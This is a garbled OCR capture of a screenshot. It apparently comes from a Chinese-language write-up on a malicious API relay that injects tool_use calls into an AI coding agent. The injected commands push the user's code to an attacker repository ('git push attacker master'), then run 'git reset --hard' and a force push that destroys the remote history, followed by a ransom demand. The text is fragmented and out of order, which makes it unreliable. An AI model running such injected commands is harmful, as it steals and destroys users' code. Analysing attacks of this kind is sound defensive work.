
庫劫持
索，危害性極大。
 惡意中轉商注入一系列
相關的
指令。
git
tool_use
，靜默地將用戶的代碼推送到攻擊者自己的私有倉庫。
git remote
，然後
。
_repo_url>
git push attacker master
，執行破壞性操作。
將
git reset --hard <a_very_old_commit>
早的狀態，然後
強制推送到
git push origin master --force
Hub），這將徹底覆蓋遠端的提交歷史。
自己的本地和遠程倉庫代碼幾乎全部丟失。攻擊者通過之前留下的
入一個勒索文件）進行勒索，要求支付贖金才返還代碼。
它不僅破壞了本地工作區，還摧毀了遠程備份，對於沒有其它備
。